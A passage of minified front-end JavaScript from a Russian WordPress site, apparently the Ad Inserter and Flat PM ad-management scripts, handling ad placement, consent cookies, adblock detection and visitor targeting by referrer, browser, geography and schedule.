  b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},
  10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):
  d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();
  if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
  1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,
  !1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=
  decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?
  (a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case "B":w&&(b=!1);break;case "W":w||
  (b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);
  f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case "B":v=!v}v||(b=!1);
  I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&
  d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),
  d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",
  {path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",
  {path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
  function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};

  ai_js_code = true;
  }
  function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://opischevarenii.ru/wp-includes/js/jquery/jquery.js?ver=1.2.1",function(){b("https://opischevarenii.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.12",null)}),30>ai_jquery_waiting_counter&&
  setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};
  </script> 
  <script>

  var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 